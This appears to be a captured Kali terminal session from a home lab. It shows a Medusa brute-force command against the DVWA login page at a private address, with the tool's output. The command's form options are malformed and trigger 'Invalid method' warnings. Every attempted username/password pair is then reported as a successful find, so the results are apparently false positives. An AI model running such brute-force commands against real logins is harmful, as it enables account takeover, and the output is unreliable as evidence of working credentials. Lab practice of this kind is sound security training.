 ┌──(eichi㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2025-10-23 00:53:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-23 00:53:34 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-23 00:53:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (1 of 4 complete)
2025-10-23 00:53:34 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: qwerty [SUCCESS]
2025-10-23 00:53:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-23 00:53:34 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-23 00:53:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-23 00:53:34 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2025-10-23 00:53:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-23 00:53:34 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
2025-10-23 00:53:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: qwerty (3 of 4 complete)
2025-10-23 00:53:34 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCESS]
2025-10-23 00:53:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: msfadmin (4 of 4 complete)
2025-10-23 00:53:34 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2025-10-23 00:53:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 8 complete) Password: 123456 (2 of 4 complete)
2025-10-23 00:53:34 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2025-10-23 00:53:34 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 9 complete) Password: password (3 of 4 complete)
2025-10-23 00:53:34 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]